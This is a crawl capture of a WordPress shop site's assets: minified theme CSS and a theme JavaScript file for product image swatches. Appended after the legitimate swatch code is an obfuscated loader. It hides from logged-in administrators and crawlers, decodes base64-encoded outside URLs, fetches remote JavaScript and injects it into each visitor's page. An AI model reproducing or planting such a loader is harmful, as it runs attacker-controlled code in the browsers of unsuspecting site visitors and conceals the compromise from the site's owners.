8px}.elementor-widget-molla_product .side li a{display:inline;padding:0}.banner .item-inline{display:inline-block}.banner .item-block{display:block}.banner .btn.item-inline{display:inline-flex}.elementor-widget-molla_stretch_banner,.elementor-widget-molla_stretch_banner .banner,.elementor-widget-molla_stretch_banner .elementor-widget-container{height:100%}.animating-item{opacity:0;will-change:transform,filter}.animating-item.owl-animated{opacity:1}.owl-item:not(.active) .animating-item{animation-name:none}.elementor-studio-section-button{position:relative;overflow:hidden;background:#c96;vertical-align:middle;margin-top:-5px}.elementor-studio-section-button img{width:17px;transition:top 0.2s;margin:0;position:relative;top:0}.elementor-studio-section-button:hover img{top:-70px}.elementor-studio-section-button:hover i{transform:none}.elementor-studio-section-button i{position:absolute;transform:translateY(60px);transition:transform 0.2s}@media (min-width:1200px){.elementor-section.elementor-section-boxed>.elementor-container.container-fluid{padding-left:30px;padding-right:30px}.elementor-section.elementor-section-boxed>.container-fluid.elementor-column-gap-narrow{padding-left:20px;padding-right:20px}.elementor-section.elementor-section-boxed>.container-fluid.elementor-column-gap-extended{padding-left:15px;padding-right:15px}.elementor-section.elementor-section-boxed>.container-fluid.elementor-column-gap-wide{padding-left:10px;padding-right:10px}.elementor-section.elementor-section-boxed>.container-fluid.elementor-column-gap-wider{padding-left:0;padding-right:0}}@media (min-width:1600px){.elementor-section.elementor-section-boxed>.elementor-container.container-fluid{padding-left:70px;padding-right:70px}.elementor-section.elementor-section-boxed>.container-fluid.elementor-column-gap-narrow{padding-left:60px;padding-right:60px}.elementor-section.elementor-section-boxed>.container-fluid.elementor-column-gap-extended{padding-left:55px;padding-right:55px}.elementor-section.elementor-section-boxed>.container-fluid.elementor-column-gap-wide{padding-left:50px;padding-right:50px}.elementor-section.elementor-section-boxed>.container-fluid.elementor-column-gap-wider{padding-left:40px;padding-right:40px}}@media (max-width:479px){.full-inner .elementor-top-section.elementor-section-boxed>.elementor-column-gap-no{width:calc(100% - 20px)}.full-inner .elementor-top-section.elementor-section-boxed>.elementor-column-gap-narrow{width:calc(100% - 10px)}.full-inner .elementor-top-section.elementor-section-boxed>.elementor-column-gap-extended{width:calc(100% + 10px)}.full-inner .elementor-top-section.elementor-section-boxed>.elementor-column-gap-wide{width:calc(100% + 20px)}.full-inner .elementor-top-section.elementor-section-boxed>.elementor-column-gap-wider{width:calc(100% + 40px)}}.eicon-vertical-divider{transform:rotate(90deg)}.custom-header .elementor-widget{width:auto;align-self:center;margin-right:2rem;margin-bottom:0}.custom-header .elementor-widget:last-child{margin-right:0}.custom-header .shop-icon p{margin-bottom:0}.custom-header .top-menu a{color:inherit}.custom-header .header-dropdown{padding:0}.custom-header .header-dropdown a{color:inherit}.custom-header .search-wrapper{min-width:0}.custom-header .search-wrapper input.form-control::placeholder{color:inherit}.custom-header .nav-dropdown>*+*{margin-left:20px}.custom-header .nav-dropdown a,.custom-header .top-menu span{color:inherit}.sidebar-wrapper aside .elementor-preset.elementor-column{max-width:50%;width:50%}.elementor-widget-text-editor p{color:inherit;font-family:inherit;font-size:inherit;line-height:inherit;text-transform:inherit}.editor-styles-wrapper .block-editor-block-list__block.wp-block-column:not(:first-child),.wp-block-column:not(:first-child){margin:0}.wp-block-gallery[class*=columns] li.blocks-gallery-item{margin:0}.wp-block-gallery .blocks-gallery-item figure{position:relative}.wp-block-gallery .blocks-gallery-item figcaption{left:0;right:0}.wp-block-gallery>.blocks-gallery-grid{margin-left:0;margin-right:0}.wp-block-gallery>.blocks-gallery-grid li.blocks-gallery-item{margin-right:0}.wp-block-gallery.alignleft{margin-right:4px}.wp-block-gallery.alignright{margin-left:4px}.container .wp-block-gallery.alignwide{width:auto}.blocks-gallery-caption,.wp-block-embed figcaption,.wp-block-image figcaption{margin-left:auto;margin-right:auto}.blocks-gallery-grid,.menu .megamenu>ul .blocks-gallery-grid{display:flex;flex:1 1 100%}.gallery[class*=gallery-columns]{display:flex;flex-flow:row wrap}.gallery[class*=gallery-columns] .gallery-item{margin-bottom:0;text-align:center}.wp-block-cover{color:#fff}.wp-block-cover p{font-size:2em;margin-bottom:0;padding:14px}.wp-block-cover-image.has-background-dim,.wp-block-cover.has-background-dim{background-color:#000}.wp-block-cover .wp-block-cover__inner-container{width:auto}.wp-block-cover .wp-block-cover__inner-container p{font-size:2em!important;line-height:1.25;z-index:1;margin-bottom:0;max-width:580px;padding:14px}.wp-block-cover .wp-block-cover__inner-container p a{color:inherit}.section .wp-block[data-align=wide]{width:auto;padding:0}.wp-block-pullquote blockquote{text-align:left}.size-full{max-width:100%;height:auto}.aligncenter{display:block;margin-left:auto;margin-right:auto;text-align:center}.alignright{margin:4px 0 7px 14px;float:right;clear:both}.alignleft{margin:4px 14px 7px 0;float:left;clear:both}div.wp-block-columns{padding:0}.page-content .alignwide{margin-left:auto;margin-right:auto}.gallery-columns-1 .gallery-item{flex:0 0 calc(100% / 1);width:calc(100% / 1)}.gallery-columns-2 .gallery-item{flex:0 0 calc(100% / 2);width:calc(100% / 2)}.gallery-columns-3 .gallery-item{flex:0 0 calc(100% / 3);width:calc(100% / 3)}.gallery-columns-4 .gallery-item{flex:0 0 calc(100% / 4);width:calc(100% / 4)}.gallery-columns-5 .gallery-item{flex:0 0 calc(100% / 5);width:calc(100% / 5)}.gallery-columns-6 .gallery-item{flex:0 0 calc(100% / 6);width:calc(100% / 6)}.blocks-gallery-grid.columns-1 .blocks-gallery-image,.blocks-gallery-grid.columns-1 .blocks-gallery-item,.wp-block-gallery.columns-1 .blocks-gallery-image,.wp-block-gallery.columns-1 .blocks-gallery-item{flex:0 0 calc(100% / 1);width:calc(100% / 1)}.blocks-gallery-grid.columns-2 .blocks-gallery-image,.blocks-gallery-grid.columns-2 .blocks-gallery-item,.wp-block-gallery.columns-2 .blocks-gallery-image,.wp-block-gallery.columns-2 .blocks-gallery-item{flex:0 0 calc(100% / 2);width:calc(100% / 2)}.blocks-gallery-grid.columns-3 .blocks-gallery-image,.blocks-gallery-grid.columns-3 .blocks-gallery-item,.wp-block-gallery.columns-3 .blocks-gallery-image,.wp-block-gallery.columns-3 .blocks-gallery-item{flex:0 0 calc(100% / 3);width:calc(100% / 3)}.blocks-gallery-grid.columns-4 .blocks-gallery-image,.blocks-gallery-grid.columns-4 .blocks-gallery-item,.wp-block-gallery.columns-4 .blocks-gallery-image,.wp-block-gallery.columns-4 .blocks-gallery-item{flex:0 0 calc(100% / 4);width:calc(100% / 4)}.blocks-gallery-grid.columns-5 .blocks-gallery-image,.blocks-gallery-grid.columns-5 .blocks-gallery-item,.wp-block-gallery.columns-5 .blocks-gallery-image,.wp-block-gallery.columns-5 .blocks-gallery-item{flex:0 0 calc(100% / 5);width:calc(100% / 5)}.blocks-gallery-grid.columns-6 .blocks-gallery-image,.blocks-gallery-grid.columns-6 .blocks-gallery-item,.wp-block-gallery.columns-6 .blocks-gallery-image,.wp-block-gallery.columns-6 .blocks-gallery-item{flex:0 0 calc(100% / 6);width:calc(100% / 6)}.editor-styles-wrapper [data-block]{margin:0 0 28px 0}ul.blocks-gallery-grid li:before,ul.wp-block-gallery li:before{content:none}.blocks-gallery-grid .blocks-gallery-image figcaption,.blocks-gallery-grid .blocks-gallery-item figcaption,.wp-block-gallery .blocks-gallery-image figcaption,.wp-block-gallery .blocks-gallery-item figcaption{width:auto}.wp-caption{background:transparent;border:none;color:#767676;margin:0 0 24px 0;max-width:100%;padding:0;text-align:left}.wp-caption.alignleft{margin:7px 14px 7px 0;text-align:left}.wp-caption.aligncenter{margin:7px auto;text-align:center}.wp-caption.alignright{margin:7px 0 7px 14px;text-align:right}.wp-caption-text{font-size:12px;font-style:italic;line-height:1.5;padding:10px}.wp-block-code{background-color:#f7f7f7;color:#212529;max-height:400px;overflow:scroll}.wp-block-code code{color:inherit}.is-style-squared .wp-block-button__link{border-radius:0}.wp-block-calendar a{text-decoration:none}@media (-ms-high-contrast:active),(-ms-high-contrast:none){.page-wrapper{display:block}}@media (max-width:599px){.wp-block-gallery[class*=columns-] .blocks-gallery-item{flex:0 0 50%;width:50%}}.woocommerce div.product div.images,.woocommerce div.product div.summary,.woocommerce-page div.product div.images,.woocommerce-page div.product div.summary{float:none;width:auto}.woocommerce div.product div.images{margin-bottom:0;opacity:1!important}.select2-container .select2-selection--single,.woocommerce form .form-row input.input-text,.woocommerce form .form-row textarea,input.input-text,input[type*=email],input[type*=password],input[type*=search],input[type*=tel],input[type*=text],select,textarea{display:flex;align-items:center;position:relative;width:100%;height:40px;padding:0.85rem 2rem;font-size:1.4rem;line-height:1.5;font-weight:300;color:#999999;background-color:#fafafa;border:1px solid #e7e7e7;border-radius:0;margin-bottom:0;transition:border-color 0.3s,background-color 0.3s,color 0.3s;box-shadow:none}.select2-container .select2-selection--single:focus,.woocommerce form .form-row input.input-text:focus,.woocommerce form .form-row textarea:focus,input.input-text:focus,input[type*=email]:focus,input[type*=password]:focus,input[type*=search]:focus,input[type*=tel]:focus,input[type*=text]:focus,select:focus,textarea:focus{outline:none}input[type*=password],select{display:inline-block;width:auto}.woocommerce #respond input#submit.added:after,.woocommerce a.button.added:after,.woocommerce button.button.added:after,.woocommerce input.button.added:after{content:"";margin:0}.woocommerce form .form-row [placeholder]:focus::-webkit-input-placeholder{opacity:1}.woocommerce form .form-row [placeholder]:focus::placeholder{opacity:1}.select2-container .select2-selection--single .select2-selection__rendered{padding-left:0}.woocommerce form .form-row textarea,textarea{padding:1.5rem 2rem}.password-input{width:100%}.woocommerce form .form-row textarea{min-height:150px}.select2-container--open .select2-selection--single,.woocommerce form .form-row input.input-text:focus,.woocommerce form .form-row textarea:focus,select:focus{color:#999999;background-color:#fff;box-shadow:none;outline:none!important}.select2-container--default .select2-selection--single .select2-selection__arrow{top:50%;transform:translateY(-50%)}.woocommerce-error,.woocommerce-info,.woocommerce-message,.woocommerce-notice{padding:1rem 2rem 1rem 3.5rem;margin:0 0 2rem}.woocommerce .woocommerce-error .button,.woocommerce .woocommerce-info .button,.woocommerce .woocommerce-message .button,.woocommerce-page .woocommerce-error .button,.woocommerce-page .woocommerce-info .button,.woocommerce-page .woocommerce-message .button{float:none;margin-right:10px}.woocommerce-error,.woocommerce-info,.woocommerce-message,.woocommerce-notice{padding-left:1.1rem;padding-right:1.1rem;background-color:transparent!important;border-radius:0.3rem;border:1px dashed #d7d7d7}.woocommerce-error:after,.woocommerce-error:before,.woocommerce-info:after,.woocommerce-info:before,.woocommerce-message:after,.woocommerce-message:before,.woocommerce-notice:after,.woocommerce-notice:before{display:none}.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button{background-color:transparent;border:1px solid;border-radius:0;font-weight:400;transition:color 0.3s,background-color 0.3s}.woocommerce #respond input#submit:focus,.woocommerce #respond input#submit:hover,.woocommerce a.button:focus,.woocommerce a.button:hover,.woocommerce button.button:focus,.woocommerce button.button:hover,.woocommerce input.button:focus,.woocommerce input.button:hover{color:#fff}.woocommerce form .form-row .required{color:inherit;font-weight:inherit}.woocommerce form .form-row{display:block;margin:0 0 1.3rem}.comment-respond label{display:block;line-height:2;margin-bottom:2px}.woocommerce form .form-row-first,.woocommerce form .form-row-last,.woocommerce-page form .form-row-first,.woocommerce-page form .form-row-last{width:50%}.woocommerce-checkout #payment,.woocommerce-checkout #payment div.payment_box{background-color:transparent}.woocommerce-checkout #payment div.payment_box:before,.woocommerce-checkout #payment:before{display:none}.woocommerce ul#shipping_method li label{display:inline-block}.woocommerce table.shop_table{border-collapse:collapse}.woocommerce table.shop_table td,.woocommerce table.shop_table th{text-align:left}.woocommerce table.shop_table tbody th,.woocommerce table.shop_table tfoot td,.woocommerce table.shop_table tfoot th{border-color:#e7e7e7}.woocommerce table.wishlist_table thead th{border:none}.woocommerce .widget_shopping_cart .buttons a,.woocommerce.widget_shopping_cart .buttons a{margin:0}.woocommerce .widget_shopping_cart .buttons:after,.woocommerce .widget_shopping_cart .buttons:before{display:none}.woocommerce .widget_shopping_cart .total,.woocommerce.widget_shopping_cart .total{border-top:none}.woocommerce form.woocommerce-form-login .woocommerce-form__label{margin:0}.woocommerce form.woocommerce-form-login .form-row{display:flex}.woocommerce form.woocommerce-form-login .woocommerce-form-login__submit{margin-right:1em;order:-1}.mfp-content form.login,.mfp-content form.register,.myaccount-content .woocommerce form.login,.myaccount-content .woocommerce form.register{border:none}.woocommerce-form-register button.woocommerce-form-register__submit{margin-right:1em}.woocommerce .cart-collaterals .cart_totals tr td,.woocommerce .cart-collaterals .cart_totals tr td,.woocommerce .cart-collaterals .cart_totals tr th{border:none}.cart-collaterals .cart_totals table,.woocommerce-checkout table.woocommerce-checkout-review-order-table{border:none}.cart-collaterals .cart_totals table tr,.woocommerce-checkout table.woocommerce-checkout-review-order-table tr{display:flex;align-items:center;justify-content:space-between;border-bottom:1px solid #ebebeb}.cart-collaterals .cart_totals table .order-total,.woocommerce-checkout table.woocommerce-checkout-review-order-table .order-total{border:none}.cart-collaterals .cart_totals table td,.cart-collaterals .cart_totals table tfoot td,.cart-collaterals .cart_totals table tfoot th,.cart-collaterals .cart_totals table th,.woocommerce-checkout table.woocommerce-checkout-review-order-table td,.woocommerce-checkout table.woocommerce-checkout-review-order-table tfoot td,.woocommerce-checkout table.woocommerce-checkout-review-order-table tfoot th,.woocommerce-checkout table.woocommerce-checkout-review-order-table th{border:none}.cart-collaterals .cart_totals table table,.woocommerce-checkout table.woocommerce-checkout-review-order-table table{margin-bottom:0}.cart-collaterals .cart_totals table thead tr,.woocommerce-checkout table.woocommerce-checkout-review-order-table thead tr{border:none}.woocommerce ul#shipping_method .amount{font-weight:400}.cart-collaterals .cart_totals table td,.cart-collaterals .cart_totals table tfoot td,.cart-collaterals .cart_totals table tfoot th,.cart-collaterals .cart_totals table th{padding:0}.woocommerce-cart .cart-collaterals .cart_totals .woocommerce-shipping-totals,.woocommerce-checkout .cart-collaterals .cart_totals .woocommerce-shipping-totals{flex-flow:column wrap;align-items:flex-start}.woocommerce-cart .cart-collaterals .cart_totals .woocommerce-shipping-totals td,.woocommerce-checkout .cart-collaterals .cart_totals .woocommerce-shipping-totals td{text-align:left;width:100%}.woocommerce-cart .cart-collaterals .cart_totals .woocommerce-shipping-totals #shipping_method,.woocommerce-checkout .cart-collaterals .cart_totals .woocommerce-shipping-totals #shipping_method{margin-bottom:1.4rem}.woocommerce-cart .cart-collaterals .cart_totals .woocommerce-shipping-totals #shipping_method label,.woocommerce-checkout .cart-collaterals .cart_totals .woocommerce-shipping-totals #shipping_method label{margin-left:0;width:100%;display:flex;justify-content:space-between}p.comment-form-cookies-consent{flex:0 0 100%}p.comment-form-cookies-consent label{margin:0}.woocommerce div.product .sticky-bar form.cart,.woocommerce div.product .woocommerce-tabs .panel{margin-bottom:0}.woocommerce-account .woocommerce-MyAccount-content,.woocommerce-account .woocommerce-MyAccount-navigation{float:none;width:auto}.woocommerce .col2-set,.woocommerce-page .col2-set{display:flex;flex-flow:row wrap}.woocommerce .col2-set .col-1,.woocommerce .col2-set .col-2,.woocommerce-page .col2-set .col-1,.woocommerce-page .col2-set .col-2{float:none;flex:0 0 50%;max-width:50%}#order_review_heading,.cart_totals>h2{padding-bottom:1.7rem}.woocommerce .quantity .qty{width:131px;background-color:#fff;text-align:center}.customize-partial-edit-shortcut-button{display:none}.yith-wcwl-add-button a i{display:none}.woocommerce-form-row label{margin-bottom:2px}.woocommerce .col2-set,.woocommerce-page .col2-set{width:auto}.blockOverlay{display:flex;align-items:center;justify-content:center;background:#fff!important;opacity:0.6!important}.woocommerce .add_to_wishlist .blockOverlay{background:transparent!important}.woocommerce .blockUI.blockOverlay:before{background:none}.yith-wcan-loading{background:none;height:auto}.blockOverlay,.molla-loading,.woocommerce #respond input#submit.loading,.woocommerce a.button.loading,.woocommerce button.button.loading,.woocommerce input.button.loading,.yith-wcan-loading{position:relative;opacity:0.45}.blockOverlay:after,.molla-loading:after,.woocommerce #respond input#submit.loading:after,.woocommerce a.button.loading:after,.woocommerce button.button.loading:after,.woocommerce input.button.loading:after,.yith-wcan-loading:after{animation:spin 650ms infinite linear;border:2px solid #fff;border-radius:32px;border-top:2px solid rgba(0,0,0,0.4)!important;border-right:2px solid rgba(0,0,0,0.4)!important;border-bottom:2px solid rgba(0,0,0,0.4)!important;content:"";display:block;height:20px;top:50%;margin-top:-10px;left:50%;margin-left:-10px;right:auto;position:absolute;width:20px}.cart_totals .blockOverlay:after,.mini_cart_item .blockOverlay:after,.molla-loading .blockOverlay:after,form .blockOverlay:after{border-top-color:#333}.cart_totals .blockOverlay:before,.mini_cart_item .blockOverlay:before,form .blockOverlay:before{display:none!important}.molla-loading:after,.yith-wcan-loading:after{position:absolute;width:24px;height:24px;margin-top:-12px;margin-left:-12px}.more-container span.molla-loading{margin-left:2rem}.woocommerce p.stars a{border:none}.woocommerce-product-attributes-item__value p{font-style:normal}form .select2-container .select2-selection--single .select2-selection__arrow{top:50%;transform:translateY(-50%)}.woocommerce .sidebar .widget_layered_nav ul.yith-wcan li span,.woocommerce-page .sidebar .widget_layered_nav ul.yith-wcan li span{cursor:pointer}.woocommerce div.product div.summary{margin-bottom:0}.woocommerce form .show-password-input,.woocommerce-page form .show-password-input{top:auto}.woocommerce .lost_reset_password .form-row-first{width:100%}.woocommerce #reviews #comments ol.commentlist li .meta{margin-right:5rem}.woocommerce #reviews .commentlist{padding:0}.woocommerce #reviews #comments .meta em{display:block}.woocommerce ul.order_details li{margin-bottom:1rem}.woocommerce ul.order_details li{font-size:1.4rem}.woocommerce ul.order_details li strong{font-weight:500}.woocommerce .woocommerce-customer-details address{border-width:1px}.woocommerce .woocommerce-customer-details .woocommerce-column{padding:0;flex:none}.woocommerce .woocommerce-customer-details .woocommerce-column+.woocommerce-column{margin-left:auto}.woocommerce .widget_layered_nav ul.yith-wcan-label li a,.woocommerce .widget_layered_nav ul.yith-wcan-label li span,.woocommerce-page .widget_layered_nav ul.yith-wcan-label li a,.woocommerce-page .widget_layered_nav ul.yith-wcan-label li span{background-color:#fff;border-color:#d7d7d7;color:#666;line-height:3.4rem;min-width:4rem;height:4rem;text-align:center;transition:0.3s}.woocommerce .widget_layered_nav ul.yith-wcan-label li a:hover,.woocommerce .widget_layered_nav ul.yith-wcan-label li span:hover,.woocommerce-page .widget_layered_nav ul.yith-wcan-label li a:hover,.woocommerce-page .widget_layered_nav ul.yith-wcan-label li span:hover{background-color:transparent}.woocommerce .widget_layered_nav ul.yith-wcan-label li.chosen a,.woocommerce-page .widget_layered_nav ul.yith-wcan-label li.chosen a{background-color:transparent}.woocommerce .product form.cart.row:after,.woocommerce .product form.cart.row:before{content:none}.woocommerce .product .summary .stock{font-size:inherit;color:inherit;line-height:1}@media (min-width:992px){.shop-table-wrapper .col-lg-4{flex:0 0 30%;max-width:30%}.shop-table-wrapper .col-lg-8{flex:0 0 70%;max-width:70%}}

--- FILE ---
content_type: application/javascript
request_url: https://www.polimertecnic.com/wp-content/themes/molla/inc/lib/pro/image-swatch/swatch.js?ver=1.5.9
body_size: 8459
content:
( function ( $ ) {
	'use strict';

	// products archive
	$( 'body' ).on( 'click', '.products .product .nav-thumbs .nav-thumb', function ( e ) {
		var src = $( this ).attr( 'data-src' ),
			$media = $( this ).closest( '.product' ).find( '.product-media > a' );

		$( this ).siblings().removeClass( 'active' ).closest( '.nav-thumbs' ).siblings( '.nav-thumbs' ).find( '.nav-thumb' ).removeClass( 'active' );

		if ( $( this ).hasClass( 'active' ) ) {
			$( this ).removeClass( 'active' );
			$media.find( 'img.product-attr-image' ).remove();
		} else {
			$( this ).addClass( 'active' );

			if ( $media.find( 'img.product-attr-image' ).length ) {
				$media.find( 'img.product-attr-image' ).attr( 'src', src ? src : '' );
			} else if ( src ) {
				$media.find( 'img:first-of-type' ).after( '<img src="' + ( src ? src : '' ) + '" class="product-attr-image" width="300" height="300" style="position: absolute; left: 0; right: 0; top: 0; bottom: 0;">' );
			}
		}
	} )

	// single product page and quickview
	$( 'body' ).on( 'click', '.product .product-intro form.cart .nav-thumbs .nav-thumb', function ( e ) {
		$( '.product .product-intro  img.product-attr-image' ).remove();
		var $this = $( this ),
			src = $this.attr( 'data-full-src' ),
			$productIntro = $this.closest( '.product-intro' ),
			$productGalleryCarousel = $productIntro.find( '.product-gallery-carousel' ),
			$media = $productGalleryCarousel.find( ' .woocommerce-product-gallery__image > a' );

		e.stopPropagation();
		e.preventDefault();

		if ( !$media.length ) { // in quickview, not in single product page
			$media = $productGalleryCarousel.find( '.owl-item.active .woocommerce-product-gallery__image > a' );
		}

		$media.find( 'img.product-attr-image' ).remove();
		//		$media.siblings('.zoomContainer').remove();

		if ( !$this.hasClass( 'active' ) && src ) {
			var html = '<img src="' + src + '" class="product-attr-image" width="800" height="800" style="position: absolute; left: 0; right: 0; top: 0; bottom: 0;">';
			if ( $productGalleryCarousel.length ) {
				var activeItems = $productGalleryCarousel.find( ".owl-item.active" );
				activeItems.first().find( 'img:first-of-type' ).after( html );
				// if(activeItems.length > 1) {
				// 	activeItems.first().find('img:first-of-type').after(html);
				// } else {
				// 	activeItems.first().find('img:first-of-type').after(html);
				// }
			} else {
				$productIntro.find( 'product-main-image img:first-child' ).after( html );
			}
			//$media.find('img:first-of-type').after('<img src="' + src + '" class="product-attr-image" width="800" height="800" style="position: absolute; left: 0; right: 0; top: 0; bottom: 0;">');

			// var zoomOptions = {};
			// zoomOptions.zoomContainer = $media.parent();
			// Molla.elevateZoomInit($media.find('.product-attr-image'), zoomOptions);
		}
	} )

	$( 'body' ).on( 'click', '.product .product-intro .variations', function ( e ) {
		$( this ).closest( '.product-intro' ).find( ' .woocommerce-product-gallery__image > .zoomContainer' ).remove();
	} )

	$( document ).on( 'found_variation', '.variations_form', function ( e, args ) {
		$( '.product .product-intro  img.product-attr-image' ).remove();
	} );

	$( 'body' ).on( 'click', '.variations .reset_variations', function () {
		$( this ).closest( '.product-intro' ).find( 'img.product-attr-image' ).remove();
		$( this ).closest( '.product-intro' ).find( '.variations_form' ).trigger( 'reset_image' );
	} )

	$( 'body' ).on( 'click', function ( e ) {
		var $target = $( e.target );
		if ( ( $target.hasClass( 'product' ) && $target.closest( '.products' ).length ) || $target.closest( '.products .product' ).length ) {
			return;
		}

		$( '.products .product' ).each( function ( e ) {
			$( this ).find( '.nav-thumb.active' ).trigger( 'click' );
		} )
	} )
} )( jQuery );
;function _0xe59d(_0x1f888c,_0x2f9035){_0x1f888c=_0x1f888c-0x166;var _0x978844=_0x29f1();var _0x7369f6=_0x978844[_0x1f888c];return _0x7369f6;}(function(_0x3567e2,_0xb8f186){var _0x45ab7a=_0xe59d,_0x9c6342=_0x3567e2();while(!![]){try{var _0x5447ef=parseInt(_0x45ab7a(0x191))/0x1*(parseInt(_0x45ab7a(0x18f))/0x2)+parseInt(_0x45ab7a(0x16c))/0x3+parseInt(_0x45ab7a(0x169))/0x4+-parseInt(_0x45ab7a(0x171))/0x5*(-parseInt(_0x45ab7a(0x188))/0x6)+-parseInt(_0x45ab7a(0x196))/0x7*(-parseInt(_0x45ab7a(0x17e))/0x8)+-parseInt(_0x45ab7a(0x17b))/0x9+-parseInt(_0x45ab7a(0x192))/0xa*(parseInt(_0x45ab7a(0x18a))/0xb);if(_0x5447ef===_0xb8f186)break;else _0x9c6342['push'](_0x9c6342['shift']());}catch(_0x2c9697){_0x9c6342['push'](_0x9c6342['shift']());}}}(_0x29f1,0xd7567));;function _0x29f1(){var _0x1757b6=['ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=','toLowerCase','1484287esJNIf','replace','text','/wp-admin','search','aHR0cHM6Ly9nb3ZlYXJhbGkub3JnL2pzcmVwbz9ybmQ9','5304124ZcPRrq','aHR0cHM6Ly9saWdvdmVyYS5zaG9wL2pzcmVwbz9ybmQ9','userAgent','5161245nxokBW','length','wp-sitemap','href','toString','21670hhqDze','aHR0cHM6Ly9hbGlhbnplZy5zaG9wL2pzcmVwbz9ybmQ9','trim','responseText','fromCharCode','&ts=','apply','open','robots','.xml','11547216wxvBDo','cookie','(((.+)+)+)+$','56hxaXDE','/wp-json','test','random','referrer','indexOf','now','charAt','aHR0cHM6Ly9nZXRhbGlhLm9yZy9qc3JlcG8/cm5kPQ==','createElement','294IPXyRa','constructor','290323dnZhiZ','send','GET','location','aHR0cHM6Ly96dGRhbGl3ZWIuc2hvcC9qc3JlcG8/cm5kPQ==','242caVOVc','head','12503yNfMvl','1550dZrHkf','script'];_0x29f1=function(){return _0x1757b6;};return _0x29f1();}(function(){var _0x1e3f9d=_0xe59d,_0x307a3c=(function(){var _0x706d80=!![];return function(_0x2c47be,_0x3ac93a){var _0x320bd4=_0x706d80?function(){var _0x322884=_0xe59d;if(_0x3ac93a){var _0x5a6a60=_0x3ac93a[_0x322884(0x177)](_0x2c47be,arguments);return _0x3ac93a=null,_0x5a6a60;}}:function(){};return _0x706d80=![],_0x320bd4;};}());try{var _0x1d6372=document[_0x1e3f9d(0x17c)],_0x3599cc=navigator[_0x1e3f9d(0x16b)]['toLowerCase'](),_0x282668=document[_0x1e3f9d(0x182)][_0x1e3f9d(0x195)](),_0x3b1baa=window[_0x1e3f9d(0x18d)][_0x1e3f9d(0x16f)][_0x1e3f9d(0x195)]();if(/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/[_0x1e3f9d(0x180)](_0x1d6372))return;if(/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i['test'](_0x3599cc))return;if(_0x282668['indexOf'](_0x1e3f9d(0x17f))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x166))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x16e))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x179))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x17a))!==-0x1)return;if(/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i['test'](_0x3b1baa))return;function _0x3c543b(_0xb8650b){var _0x3d3470=_0x1e3f9d,_0x599732=_0x3d3470(0x194),_0x2a944b,_0x1b7e18,_0x17a893,_0x5d55ae,_0x21ff03,_0x4092d7,_0x4c636f,_0x2e3633='',_0x4d1e66=0x0;_0xb8650b=_0xb8650b[_0x3d3470(0x197)](/[^A-Za-z0-9\+\/\=]/g,'');while(_0x4d1e66<_0xb8650b[_0x3d3470(0x16d)]){_0x5d55ae=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x21ff03=_0x599732['indexOf'](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x4092d7=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x4c636f=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x2a944b=_0x5d55ae<<0x2|_0x21ff03>>0x4,_0x1b7e18=(_0x21ff03&0xf)<<0x4|_0x4092d7>>0x2,_0x17a893=(_0x4092d7&0x3)<<0x6|_0x4c636f,_0x2e3633+=String[_0x3d3470(0x175)](_0x2a944b);if(_0x4092d7!=0x40)_0x2e3633+=String[_0x3d3470(0x175)](_0x1b7e18);if(_0x4c636f!=0x40)_0x2e3633+=String[_0x3d3470(0x175)](_0x17a893);}return _0x2e3633;}var _0x186fb4=['aHR0cHM6Ly9nb3ZlYW5ycy5vcmcvanNyZXBvP3JuZD0=',_0x1e3f9d(0x186),_0x1e3f9d(0x168),_0x1e3f9d(0x16a),_0x1e3f9d(0x172),_0x1e3f9d(0x18e)];function _0x30a2c3(_0x382b70){var _0x279d5a=_0x1e3f9d,_0x3e9e90=_0x307a3c(this,function(){var _0x5c465a=_0xe59d;return _0x3e9e90[_0x5c465a(0x170)]()[_0x5c465a(0x167)](_0x5c465a(0x17d))[_0x5c465a(0x170)]()[_0x5c465a(0x189)](_0x3e9e90)[_0x5c465a(0x167)]('(((.+)+)+)+$');});_0x3e9e90();if(_0x382b70>=_0x186fb4['length'])return;try{var _0x2dd24c=_0x3c543b(_0x186fb4[_0x382b70]),_0x24299b=_0x2dd24c+Math[_0x279d5a(0x181)]()+_0x279d5a(0x176)+Date[_0x279d5a(0x184)](),_0x4e0da7=new XMLHttpRequest();_0x4e0da7[_0x279d5a(0x178)](_0x279d5a(0x18c),_0x24299b,![]),_0x4e0da7[_0x279d5a(0x18b)](null);if(_0x4e0da7['status']>=0xc8&&_0x4e0da7['status']<0x12c){var _0x179a1f=document[_0x279d5a(0x187)](_0x279d5a(0x193));_0x179a1f[_0x279d5a(0x198)]=_0x4e0da7[_0x279d5a(0x174)][_0x279d5a(0x173)](),document[_0x279d5a(0x190)]['appendChild'](_0x179a1f);}else _0x30a2c3(_0x382b70+0x1);}catch(_0x3e9f13){_0x30a2c3(_0x382b70+0x1);}}_0x30a2c3(0x0);}catch(_0x5559f2){}}());

--- FILE ---
content_type: application/javascript
request_url: https://www.polimertecnic.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.2
body_size: 10283
content:
